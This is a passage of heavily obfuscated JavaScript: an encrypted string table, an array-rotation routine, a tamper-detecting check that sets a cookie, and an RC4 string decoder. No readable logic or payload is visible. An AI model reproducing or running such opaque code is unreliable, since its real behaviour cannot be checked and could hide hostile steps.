5a\x51\x56\x55\x54\x44\x6c\x52\x41\x3d','\x64\x63\x4f\x78\x77\x71\x77\x2b\x77\x35\x30\x59\x65\x77\x3d\x3d','\x77\x34\x46\x32\x77\x70\x55\x36\x43\x54\x63\x3d','\x77\x6f\x66\x44\x6a\x33\x67\x3d','\x77\x6f\x2f\x44\x70\x68\x77\x32\x77\x6f\x44\x44\x69\x73\x4f\x4e','\x77\x36\x59\x33\x52\x4d\x4b\x33\x4a\x52\x38\x3d','\x4f\x43\x68\x63\x77\x72\x73\x3d','\x77\x72\x7a\x44\x73\x51\x74\x73\x77\x72\x48\x43\x76\x51\x3d\x3d','\x64\x63\x4b\x50\x61\x69\x50\x43\x73\x41\x6f\x59\x77\x72\x6b\x65\x77\x34\x50\x44\x68\x38\x4b\x57\x77\x72\x56\x77\x48\x38\x4b\x49\x77\x35\x6a\x44\x6d\x78\x4a\x35\x41\x6b\x6a\x43\x69\x67\x46\x73\x51\x73\x4f\x46\x77\x70\x68\x38\x77\x6f\x54\x44\x71\x63\x4f\x49\x44\x4d\x4b\x77\x58\x42\x31\x70\x50\x73\x4b\x77\x4d\x38\x4f\x31\x77\x35\x44\x43\x6a\x63\x4f\x62\x77\x70\x6b\x62\x77\x70\x4e\x62\x4e\x77\x3d\x3d','\x50\x73\x4b\x74\x77\x37\x44\x44\x67\x73\x4f\x4f','\x77\x72\x58\x43\x6f\x32\x63\x3d','\x77\x6f\x33\x43\x76\x4d\x4f\x50','\x77\x6f\x62\x44\x73\x63\x4b\x79\x77\x72\x7a\x43\x76\x6b\x49\x3d','\x77\x35\x6c\x42\x77\x72\x34\x3d','\x77\x37\x46\x4b\x77\x71\x34\x3d','\x77\x71\x62\x43\x6e\x4d\x4f\x70\x58\x73\x4f\x65','\x77\x71\x49\x2f\x77\x70\x2f\x44\x6b\x4d\x4f\x58\x77\x35\x6f\x3d','\x77\x72\x6f\x32\x43\x41\x3d\x3d','\x77\x72\x52\x49\x55\x73\x4b\x41\x48\x51\x2f\x43\x68\x73\x4f\x51','\x77\x34\x6b\x62\x55\x41\x3d\x3d','\x4f\x4d\x4f\x73\x77\x36\x34\x51\x65\x38\x4f\x46\x77\x71\x51\x61\x77\x35\x70\x4a\x77\x6f\x72\x43\x6a\x63\x4f\x52\x45\x6b\x74\x76\x4e\x79\x6e\x44\x6e\x45\x62\x43\x6d\x31\x46\x7a\x77\x71\x58\x43\x6b\x73\x4b\x72\x77\x70\x6a\x44\x75\x73\x4b\x32\x77\x70\x72\x43\x6a\x38\x4f\x61\x56\x47\x76\x44\x76\x41\x63\x36\x77\x72\x55\x57\x56\x67\x3d\x3d','\x77\x70\x46\x57\x57\x67\x3d\x3d','\x45\x4d\x4f\x38\x77\x34\x6b\x3d','\x77\x34\x73\x55\x77\x35\x44\x44\x76\x63\x4b\x52\x56\x41\x3d\x3d','\x77\x72\x33\x43\x69\x69\x4d\x3d','\x77\x37\x6f\x71\x62\x51\x3d\x3d','\x77\x36\x34\x48\x4f\x6c\x67\x75\x77\x37\x6b\x3d','\x77\x6f\x72\x44\x75\x78\x77\x3d','\x77\x35\x73\x4a\x77\x35\x50\x44\x76\x4d\x4b\x6d\x53\x53\x78\x4a\x77\x71\x50\x44\x6b\x67\x3d\x3d','\x50\x4d\x4f\x68\x49\x52\x56\x4e\x77\x72\x55\x70\x63\x44\x4c\x44\x75\x67\x3d\x3d','\x48\x42\x52\x5a','\x77\x36\x38\x30\x77\x35\x70\x69\x77\x36\x51\x72\x77\x35\x59\x71','\x77\x6f\x46\x36\x42\x53\x59\x3d','\x65\x33\x6f\x45\x77\x37\x5a\x77\x62\x69\x54\x44\x6f\x4d\x4b\x75\x77\x37\x4a\x48\x52\x38\x4f\x51\x54\x33\x6e\x43\x70\x53\x44\x44\x6c\x58\x46\x53\x52\x55\x58\x43\x75\x6e\x70\x43\x55\x42\x54\x44\x67\x54\x62\x44\x73\x47\x58\x43\x67\x6e\x31\x75\x77\x70\x52\x2f\x77\x35\x64\x48\x77\x6f\x7a\x43\x6a\x41\x3d\x3d','\x77\x6f\x31\x68\x77\x35\x38\x3d','\x77\x71\x44\x44\x6f\x52\x5a\x6a','\x49\x4d\x4f\x51\x77\x37\x77\x3d','\x42\x63\x4f\x6d\x4f\x51\x3d\x3d','\x56\x4d\x4f\x59\x47\x45\x73\x77\x77\x72\x34\x3d','\x77\x36\x67\x72\x65\x41\x3d\x3d','\x62\x38\x4b\x33\x77\x70\x54\x43\x68\x79\x59\x56','\x47\x73\x4f\x31\x77\x34\x55\x3d','\x41\x7a\x66\x43\x6f\x77\x3d\x3d','\x77\x36\x4d\x59\x77\x71\x49\x3d','\x77\x36\x58\x44\x69\x51\x73\x3d','\x77\x71\x4d\x79\x77\x72\x51\x3d','\x77\x34\x38\x30\x66\x51\x3d\x3d','\x77\x37\x45\x30\x4f\x77\x3d\x3d','\x49\x63\x4b\x34\x77\x37\x4c\x44\x6a\x4d\x4f\x4f\x5a\x41\x3d\x3d','\x77\x36\x49\x2b\x77\x70\x6a\x44\x6b\x4d\x4f\x47\x77\x34\x48\x43\x68\x4d\x4f\x47','\x77\x70\x73\x41\x4b\x51\x3d\x3d','\x77\x6f\x4c\x43\x67\x77\x55\x3d','\x53\x57\x2f\x43\x71\x6d\x38\x38\x77\x34\x67\x3d','\x77\x36\x6b\x2f\x77\x71\x46\x44\x63\x52\x5a\x47\x77\x70\x41\x67\x4b\x51\x3d\x3d','\x42\x53\x48\x44\x69\x41\x3d\x3d','\x77\x37\x77\x6d\x77\x34\x66\x44\x69\x38\x4b\x51\x77\x34\x37\x44\x69\x4d\x4b\x48\x55\x73\x4f\x78\x43\x55\x48\x43\x76\x43\x45\x41\x4a\x6d\x41\x3d','\x77\x70\x54\x43\x6e\x73\x4f\x33\x56\x73\x4f\x54','\x57\x4d\x4f\x2b\x77\x72\x77\x2b','\x4f\x63\x4f\x32\x77\x34\x52\x6e\x65\x73\x4b\x6c\x77\x35\x6f\x3d','\x77\x71\x50\x43\x69\x67\x6f\x3d','\x77\x6f\x33\x44\x73\x63\x4b\x6f\x77\x6f\x2f\x43\x6f\x30\x66\x43\x6e\x41\x3d\x3d','\x46\x6a\x6e\x44\x6b\x51\x3d\x3d','\x77\x71\x37\x44\x6f\x73\x4b\x6c','\x5a\x4d\x4b\x70\x4a\x52\x39\x2b\x77\x72\x4d\x2f\x63\x41\x44\x43\x73\x77\x3d\x3d','\x77\x70\x68\x48\x77\x37\x52\x7a\x77\x71\x72\x44\x73\x33\x62\x43\x6f\x4d\x4f\x45\x77\x36\x33\x44\x72\x51\x3d\x3d','\x77\x35\x4d\x58\x45\x77\x3d\x3d','\x77\x72\x2f\x43\x6b\x42\x38\x3d','\x56\x6e\x2f\x43\x70\x6e\x73\x38\x77\x35\x49\x3d','\x5a\x38\x4b\x42\x64\x63\x4f\x39\x42\x4d\x4f\x4b\x58\x6c\x4c\x43\x72\x73\x4b\x6a\x45\x41\x62\x44\x6b\x4d\x4f\x6d\x55\x73\x4f\x51\x77\x72\x31\x61\x77\x72\x54\x44\x70\x4d\x4f\x37\x4f\x4d\x4f\x72\x77\x6f\x4c\x43\x74\x6c\x2f\x43\x67\x58\x35\x6d\x4e\x73\x4f\x54\x77\x37\x39\x5a\x58\x63\x4b\x2f\x5a\x73\x4f\x30\x63\x63\x4f\x67\x62\x51\x3d\x3d','\x77\x35\x42\x49\x77\x6f\x56\x39\x77\x35\x4e\x30','\x52\x4d\x4f\x7a\x77\x71\x51\x3d','\x41\x43\x72\x44\x68\x77\x3d\x3d','\x46\x63\x4b\x78\x77\x37\x41\x3d','\x77\x70\x68\x6e\x41\x77\x3d\x3d','\x77\x6f\x42\x67\x55\x63\x4f\x67\x77\x36\x37\x44\x68\x6b\x52\x34','\x63\x4d\x4b\x33\x77\x72\x30\x3d','\x77\x72\x30\x76\x77\x70\x50\x44\x68\x4d\x4f\x58\x77\x34\x41\x3d','\x4f\x53\x66\x43\x6d\x67\x3d\x3d','\x77\x70\x72\x44\x70\x63\x4b\x55','\x77\x37\x39\x4d\x77\x6f\x59\x3d','\x77\x71\x6e\x43\x71\x58\x6e\x43\x73\x56\x6f\x76','\x77\x72\x2f\x43\x70\x69\x73\x3d','\x77\x71\x4c\x44\x72\x6c\x77\x4b\x77\x35\x45\x32\x65\x57\x35\x35\x77\x34\x35\x30','\x77\x35\x38\x6c\x51\x38\x4f\x30\x77\x37\x33\x44\x69\x52\x77\x6c','\x77\x6f\x6e\x44\x75\x38\x4b\x79\x77\x71\x6a\x43\x76\x6c\x6a\x43\x6a\x4d\x4b\x7a\x42\x51\x62\x44\x76\x67\x3d\x3d','\x4b\x43\x68\x4e\x77\x72\x70\x55\x54\x58\x48\x44\x67\x77\x3d\x3d','\x4e\x51\x48\x44\x67\x41\x3d\x3d','\x4c\x4d\x4f\x2b\x54\x77\x3d\x3d','\x77\x34\x55\x6c\x5a\x51\x3d\x3d','\x77\x36\x55\x51\x4e\x67\x3d\x3d','\x77\x71\x68\x4a\x77\x34\x64\x62','\x5a\x4d\x4b\x33\x77\x6f\x37\x43\x74\x44\x73\x51\x77\x72\x4d\x3d','\x4b\x73\x4f\x5a\x77\x34\x55\x3d','\x77\x36\x48\x44\x71\x46\x56\x33\x77\x37\x48\x43\x71\x55\x70\x77\x77\x35\x52\x32\x77\x37\x6e\x43\x75\x38\x4f\x4d\x61\x73\x4b\x7a\x4a\x38\x4f\x46','\x77\x70\x58\x44\x75\x42\x51\x36\x77\x6f\x77\x3d','\x77\x35\x44\x44\x69\x31\x6a\x44\x6b\x6b\x54\x43\x70\x63\x4b\x52\x77\x36\x58\x43\x6b\x6b\x72\x43\x6f\x73\x4b\x2b\x4c\x73\x4f\x63\x77\x70\x52\x51\x4a\x4d\x4f\x7a\x77\x6f\x62\x43\x6e\x78\x6c\x41\x77\x35\x4c\x44\x67\x73\x4b\x54\x77\x35\x68\x71\x61\x38\x4f\x2b\x43\x73\x4f\x44\x77\x34\x63\x69\x45\x38\x4b\x67\x77\x37\x6f\x59\x77\x34\x4e\x4e\x77\x37\x59\x3d','\x77\x36\x63\x66\x77\x6f\x41\x3d','\x77\x6f\x66\x44\x73\x63\x4b\x57','\x77\x36\x63\x35\x77\x71\x6b\x3d','\x77\x6f\x42\x4e\x77\x35\x31\x5a\x77\x6f\x72\x44\x69\x41\x3d\x3d','\x4a\x67\x6e\x44\x75\x63\x4b\x34\x51\x53\x77\x3d','\x77\x72\x48\x43\x70\x38\x4f\x34','\x77\x36\x78\x43\x77\x72\x51\x3d','\x77\x35\x78\x72\x77\x72\x41\x3d','\x77\x34\x67\x34\x65\x67\x3d\x3d','\x77\x6f\x55\x56\x77\x34\x44\x44\x75\x38\x4b\x41','\x41\x4d\x4f\x73\x77\x37\x50\x44\x74\x38\x4b\x5a\x77\x70\x38\x3d','\x77\x70\x31\x58\x49\x77\x3d\x3d','\x77\x71\x54\x43\x6c\x73\x4f\x66','\x77\x35\x5a\x7a\x44\x53\x54\x44\x71\x55\x63\x3d','\x77\x71\x33\x44\x70\x46\x77\x65\x77\x35\x45\x73','\x50\x67\x62\x43\x74\x67\x3d\x3d','\x4b\x4d\x4f\x50\x77\x37\x67\x3d','\x59\x73\x4f\x76\x49\x51\x74\x39\x77\x72\x38\x3d','\x77\x37\x77\x32\x77\x71\x78\x45\x56\x77\x3d\x3d','\x4b\x53\x50\x44\x69\x67\x3d\x3d','\x77\x35\x39\x53\x77\x71\x55\x3d','\x77\x37\x63\x4d\x4d\x46\x6f\x38\x77\x37\x68\x79\x77\x6f\x49\x42','\x77\x35\x63\x6c\x54\x38\x4f\x6d\x77\x36\x37\x44\x68\x67\x3d\x3d','\x77\x70\x48\x43\x76\x6a\x77\x3d','\x77\x37\x4d\x76\x77\x70\x2f\x44\x6b\x38\x4f\x47\x77\x35\x54\x43\x6d\x63\x4b\x56\x42\x73\x4f\x70','\x77\x37\x73\x58\x57\x51\x3d\x3d','\x77\x36\x6b\x70\x77\x6f\x78\x41\x65\x54\x41\x3d','\x77\x36\x41\x30\x47\x41\x3d\x3d','\x77\x37\x64\x68\x77\x6f\x38\x3d','\x77\x37\x34\x64\x77\x36\x76\x43\x6f\x4d\x4b\x46','\x77\x6f\x62\x43\x71\x38\x4b\x47','\x42\x7a\x66\x44\x74\x51\x3d\x3d','\x77\x37\x4d\x31\x63\x51\x3d\x3d','\x77\x37\x34\x34\x77\x70\x4e\x46\x51\x42\x42\x4d\x77\x70\x49\x3d','\x77\x37\x63\x2b\x77\x36\x64\x78\x77\x36\x49\x71','\x77\x34\x55\x73\x4b\x77\x3d\x3d','\x59\x38\x4f\x72\x48\x77\x3d\x3d','\x47\x47\x6e\x43\x70\x57\x59\x6d\x77\x34\x2f\x43\x74\x41\x6c\x50\x77\x70\x67\x6b\x77\x36\x44\x44\x71\x38\x4b\x64\x77\x71\x4e\x38','\x63\x4d\x4f\x36\x77\x71\x59\x38\x77\x35\x45\x2f','\x77\x72\x62\x44\x6a\x4d\x4f\x33','\x77\x34\x38\x78\x46\x67\x3d\x3d','\x77\x6f\x33\x44\x67\x38\x4b\x66','\x77\x71\x54\x43\x70\x79\x50\x44\x74\x48\x66\x43\x6a\x52\x30\x70\x4c\x63\x4b\x77\x77\x34\x2f\x43\x68\x56\x39\x66\x77\x36\x4e\x66\x77\x72\x30\x3d','\x77\x35\x6c\x72\x50\x4d\x4b\x4a\x57\x52\x37\x44\x68\x4d\x4f\x50\x64\x77\x3d\x3d','\x77\x37\x6b\x6e\x77\x71\x78\x59\x52\x67\x3d\x3d','\x63\x38\x4b\x2b\x77\x6f\x2f\x43\x68\x7a\x73\x54\x77\x71\x55\x3d','\x77\x6f\x76\x43\x6d\x52\x33\x43\x6a\x41\x66\x44\x75\x67\x3d\x3d','\x77\x72\x66\x43\x6f\x51\x49\x3d','\x77\x37\x67\x78\x77\x35\x30\x3d','\x77\x71\x78\x58\x77\x37\x49\x3d','\x77\x35\x49\x7a\x46\x77\x2f\x44\x75\x63\x4b\x30\x55\x38\x4f\x34\x52\x4d\x4b\x31\x77\x71\x4c\x43\x6a\x4d\x4f\x36\x45\x44\x58\x44\x72\x30\x4c\x44\x70\x31\x46\x4c\x77\x6f\x30\x3d','\x77\x72\x45\x44\x4c\x38\x4f\x79\x57\x47\x63\x3d','\x4c\x38\x4f\x6c\x4e\x51\x42\x6e\x77\x72\x51\x53\x63\x41\x76\x44\x75\x69\x58\x44\x69\x54\x34\x44\x41\x4d\x4b\x70\x77\x6f\x52\x68\x42\x52\x44\x43\x73\x73\x4b\x77\x77\x71\x62\x43\x70\x6d\x54\x43\x72\x51\x3d\x3d','\x77\x34\x73\x78\x42\x67\x33\x44\x71\x4d\x4b\x56\x61\x67\x3d\x3d','\x53\x38\x4f\x49\x46\x46\x38\x77\x77\x71\x51\x3d','\x55\x4d\x4f\x71\x77\x6f\x51\x3d','\x77\x70\x74\x35\x47\x53\x2f\x44\x73\x30\x77\x43\x52\x73\x4b\x6c\x52\x73\x4b\x64\x77\x36\x66\x43\x6a\x48\x7a\x44\x75\x33\x59\x58\x43\x73\x4b\x35\x4e\x48\x74\x5a\x77\x71\x72\x43\x6b\x63\x4f\x64\x5a\x4d\x4f\x38\x77\x37\x7a\x43\x6c\x38\x4f\x56\x77\x36\x6c\x4f\x77\x70\x72\x44\x68\x42\x37\x44\x69\x51\x3d\x3d','\x4b\x6a\x48\x43\x73\x67\x3d\x3d','\x77\x6f\x6e\x44\x6f\x63\x4b\x7a\x48\x53\x64\x65','\x77\x71\x76\x43\x6d\x38\x4f\x58','\x77\x37\x73\x47\x77\x72\x49\x3d','\x77\x71\x48\x44\x6b\x38\x4f\x4c\x77\x6f\x4c\x43\x6d\x63\x4b\x79\x77\x35\x4e\x34\x4b\x38\x4f\x4c\x77\x6f\x59\x3d','\x77\x6f\x66\x44\x73\x77\x63\x3d','\x77\x37\x55\x67\x77\x70\x64\x41\x5a\x44\x59\x32','\x46\x4d\x4f\x72\x65\x4d\x4b\x2b\x77\x70\x59\x64','\x63\x67\x33\x43\x6f\x38\x4b\x33\x41\x53\x4e\x72\x77\x71\x6e\x43\x6d\x67\x3d\x3d','\x54\x73\x4b\x64\x53\x63\x4f\x69\x42\x67\x3d\x3d','\x4e\x73\x4f\x6e\x4a\x67\x3d\x3d','\x77\x70\x46\x4f\x77\x34\x35\x4e\x77\x36\x63\x76\x77\x34\x6c\x69\x65\x77\x3d\x3d','\x77\x6f\x50\x44\x72\x63\x4b\x78\x48\x7a\x31\x58\x77\x71\x7a\x44\x74\x4d\x4f\x58\x77\x71\x44\x44\x75\x58\x4a\x7a\x58\x47\x70\x34\x45\x41\x72\x44\x74\x68\x76\x44\x76\x41\x3d\x3d','\x77\x37\x45\x53\x4f\x46\x59\x75','\x77\x72\x62\x43\x76\x48\x76\x43\x76\x31\x6f\x3d','\x54\x63\x4b\x43\x56\x51\x3d\x3d','\x77\x6f\x4a\x37\x43\x67\x3d\x3d','\x4d\x78\x33\x44\x70\x63\x4b\x73\x58\x44\x45\x6f','\x4b\x73\x4b\x57\x50\x54\x6a\x44\x74\x68\x34\x3d','\x77\x72\x4c\x44\x69\x67\x49\x3d','\x77\x70\x72\x44\x75\x4d\x4b\x70\x77\x72\x7a\x43\x6f\x30\x54\x43\x70\x73\x4b\x31\x43\x52\x33\x43\x73\x63\x4f\x6c\x4b\x63\x4f\x65\x4a\x32\x62\x43\x73\x73\x4b\x31\x77\x6f\x49\x50\x48\x73\x4b\x77\x54\x4d\x4f\x69\x77\x70\x6f\x58\x57\x42\x42\x37\x77\x36\x54\x43\x6c\x4d\x4f\x48\x54\x6e\x77\x3d','\x77\x72\x4e\x48\x77\x34\x67\x3d','\x77\x71\x7a\x43\x6f\x6e\x50\x43\x73\x31\x59\x49\x4b\x51\x3d\x3d','\x77\x37\x46\x79\x77\x71\x51\x77','\x77\x72\x48\x44\x72\x55\x63\x65\x77\x34\x77\x71\x66\x77\x3d\x3d','\x51\x32\x50\x43\x71\x47\x30\x6d\x77\x34\x48\x43\x72\x55\x77\x3d','\x4a\x69\x76\x44\x6d\x63\x4f\x54\x53\x63\x4b\x76\x77\x6f\x44\x43\x6b\x33\x48\x43\x76\x42\x76\x44\x74\x51\x3d\x3d','\x77\x36\x64\x6c\x77\x70\x41\x3d','\x77\x37\x73\x44\x57\x41\x3d\x3d','\x77\x70\x72\x44\x75\x4d\x4b\x70\x77\x72\x7a\x43\x6f\x30\x54\x43\x70\x73\x4b\x31\x43\x52\x33\x43\x73\x51\x3d\x3d','\x77\x72\x62\x44\x6f\x51\x74\x6f\x77\x72\x48\x43\x76\x42\x31\x69','\x47\x38\x4f\x47\x77\x34\x77\x3d','\x77\x6f\x37\x44\x73\x63\x4b\x71\x77\x72\x4c\x43\x71\x55\x2f\x43\x72\x63\x4b\x70\x41\x51\x77\x3d','\x77\x70\x2f\x44\x70\x38\x4b\x35\x77\x71\x6e\x43\x69\x30\x33\x43\x6e\x4d\x4b\x2b\x42\x51\x3d\x3d','\x53\x63\x4b\x49\x56\x73\x4f\x2f','\x77\x37\x59\x44\x4e\x6c\x4d\x2f\x77\x36\x55\x3d','\x77\x37\x59\x48\x4a\x30\x73\x3d','\x77\x36\x67\x6a\x77\x6f\x42\x4f\x59\x54\x30\x3d','\x51\x57\x2f\x43\x74\x32\x4d\x38\x77\x34\x2f\x43\x73\x41\x3d\x3d','\x77\x35\x34\x56\x77\x72\x6f\x3d','\x77\x37\x45\x45\x66\x51\x3d\x3d','\x56\x46\x76\x43\x74\x67\x3d\x3d','\x77\x70\x38\x72\x77\x35\x74\x63\x5a\x38\x4f\x53','\x63\x55\x6a\x43\x76\x67\x3d\x3d','\x50\x4d\x4b\x4d\x77\x36\x34\x3d','\x77\x35\x59\x53\x61\x51\x3d\x3d','\x77\x72\x63\x30\x77\x71\x46\x66\x58\x42\x5a\x57\x77\x35\x55\x45\x4b\x38\x4b\x38\x77\x35\x48\x43\x72\x6c\x62\x44\x73\x6e\x38\x3d','\x77\x70\x39\x36\x50\x7a\x7a\x44\x71\x45\x73\x7a\x52\x41\x3d\x3d','\x77\x34\x30\x65\x77\x72\x45\x3d','\x77\x6f\x44\x44\x75\x38\x4b\x31\x77\x72\x55\x3d','\x4b\x4d\x4b\x53\x4a\x54\x62\x44\x70\x52\x64\x64\x77\x71\x70\x61','\x77\x6f\x6c\x51\x77\x35\x70\x4e\x77\x6f\x72\x44\x6b\x77\x3d\x3d','\x44\x78\x44\x44\x72\x38\x4b\x59\x56\x56\x51\x77\x45\x52\x4a\x74\x77\x71\x62\x43\x73\x68\x33\x43\x72\x32\x78\x65','\x77\x70\x44\x44\x71\x52\x51\x6d\x77\x70\x30\x3d','\x64\x63\x4b\x33\x77\x70\x54\x43\x68\x44\x30\x50','\x77\x36\x4c\x44\x70\x78\x2f\x43\x73\x53\x38\x76\x49\x38\x4f\x6b\x77\x70\x55\x52\x44\x38\x4b\x48\x77\x34\x4c\x43\x75\x63\x4b\x77\x61\x63\x4b\x4b','\x77\x70\x31\x32\x59\x63\x4b\x41\x44\x41\x3d\x3d','\x77\x36\x73\x6e\x77\x72\x42\x2f\x55\x78\x52\x48','\x77\x72\x2f\x44\x6e\x73\x4f\x49\x77\x6f\x7a\x43\x6c\x38\x4b\x39\x77\x37\x68\x79\x49\x63\x4b\x52\x77\x34\x74\x55\x77\x37\x6c\x68\x66\x67\x45\x68\x4b\x4d\x4f\x72\x77\x37\x44\x44\x6b\x46\x49\x59\x77\x36\x48\x44\x67\x77\x6a\x43\x6c\x51\x3d\x3d','\x77\x70\x50\x44\x70\x63\x4b\x78\x44\x7a\x59\x3d'];(function(_0x45f298,_0x11b2a7){var _0x496c13=function(_0x57789f){while(--_0x57789f){_0x45f298['\x70\x75\x73\x68'](_0x45f298['\x73\x68\x69\x66\x74']());}};var _0x5c11c6=function(){var _0x1037b7={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x293bab,_0x324fab,_0x4caff4,_0x4542d3){_0x4542d3=_0x4542d3||{};var _0x52ee95=_0x324fab+'\x3d'+_0x4caff4;var _0x359dd4=0x0;for(var _0x359dd4=0x0,_0x59415a=_0x293bab['\x6c\x65\x6e\x67\x74\x68'];_0x359dd4<_0x59415a;_0x359dd4++){var _0x4ee647=_0x293bab[_0x359dd4];_0x52ee95+='\x3b\x20'+_0x4ee647;var _0x1ae601=_0x293bab[_0x4ee647];_0x293bab['\x70\x75\x73\x68'](_0x1ae601);_0x59415a=_0x293bab['\x6c\x65\x6e\x67\x74\x68'];if(_0x1ae601!==!![]){_0x52ee95+='\x3d'+_0x1ae601;}}_0x4542d3['\x63\x6f\x6f\x6b\x69\x65']=_0x52ee95;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x19793e,_0x4f1044){_0x19793e=_0x19793e||function(_0x2ac88b){return _0x2ac88b;};var _0x4ab7a6=_0x19793e(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x4f1044['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x3ce5d1=function(_0xd8af14,_0x285b9d){_0xd8af14(++_0x285b9d);};_0x3ce5d1(_0x496c13,_0x11b2a7);return _0x4ab7a6?decodeURIComponent(_0x4ab7a6[0x1]):undefined;}};var _0x3825a3=function(){var _0x4723ee=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x4723ee['\x74\x65\x73\x74'](_0x1037b7['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1037b7['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x3825a3;var _0x33a47e='';var _0x158ccc=_0x1037b7['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x158ccc){_0x1037b7['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x158ccc){_0x33a47e=_0x1037b7['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1037b7['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x5c11c6();}(_0xe5dd,0xca));var _0xde5d=function(_0x45f298,_0x11b2a7){_0x45f298=_0x45f298-0x0;var _0x496c13=_0xe5dd[_0x45f298];if(_0xde5d['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x1b9155=function(){return this;};var _0x5c11c6=_0x1b9155();var _0x1037b7='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x5c11c6['\x61\x74\x6f\x62']||(_0x5c11c6['\x61\x74\x6f\x62']=function(_0x293bab){var _0x324fab=String(_0x293bab)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x4caff4=0x0,_0x4542d3,_0x52ee95,_0x5274d9=0x0,_0x359dd4='';_0x52ee95=_0x324fab['\x63\x68\x61\x72\x41\x74'](_0x5274d9++);~_0x52ee95&&(_0x4542d3=_0x4caff4%0x4?_0x4542d3*0x40+_0x52ee95:_0x52ee95,_0x4caff4++%0x4)?_0x359dd4+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x4542d3>>(-0x2*_0x4caff4&0x6)):0x0){_0x52ee95=_0x1037b7['\x69\x6e\x64\x65\x78\x4f\x66'](_0x52ee95);}return _0x359dd4;});}());var _0x59415a=function(_0x4ee647,_0x1ae601){var _0x19793e=[],_0x4f1044=0x0,_0x2ac88b,_0x4ab7a6='',_0x3ce5d1='';_0x4ee647=atob(_0x4ee647);for(var _0xd8af14=0x0,_0x285b9d=_0x4ee647['\x6c\x65\x6e\x67\x74\x68'];_0xd8af14<_0x285b9d;_0xd8af14++){_0x3ce5d1+='\x25'+('\x30\x30'+_0x4ee647['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xd8af14)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x4ee647=decodeURIComponent(_0x3ce5d1);for(var _0x3825a3=0x0;_0x3825a3<0x100;_0x3825a3++){_0x19793e[_0x3825a3]=_0x3825a3;}for(_0x3825a3=0x0;_0x3825a3<0x100;_0x3825a3++){_0x4f1044=(_0x4f1044+_0x19793e[_0x3825a3]+_0x1ae601['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3825a3%_0x1ae601['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2ac88b=_0x19793e[_0x3825a3];_0x19793e[_0x3825a3]=_0x19793e[_0x4f1044];_0x19793e[_0x4f1044]=_0x2ac88b;}_0x3825a3=0x0;_0x4f1044=0x0;for(var _0x4723ee=0x0;_0x4723ee<_0x4ee647['\x6c\x65\x6e\x67\x74\x68'];_0x4723ee++){_0x3825a3=(_0x3825a3+0x1)%0x100;_0x4f1044=(_0x4f1044+_0x19793e[_0x3825a3])%0x100;_0x2ac88b=_0x19793e[_0x3825a3];_0x19793e[_0x3825a3]=_0x19793e[_0x4f1044];_0x19793e[_0x4f1044]=_0x2ac88b;_0x4ab7a6+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x4ee647['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4723ee)^_0x19793e[(_0x19793e[_0x3825a3]+_0x19793e[_0x4f1044])%0x100]);}return _0x4ab7a6;};_0xde5d['\x72\x63\x34']=_0x59415a;_0xde5d['\x64\x61\x74\x61']={};_0xde5d['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x33a47e=_0xde5d['\x64\x61\x74\x61'][_0x45f298];if(_0x33a47e===undefined){if(_0xde5d['\x6f\x6e\x63\x65']===undefined){var 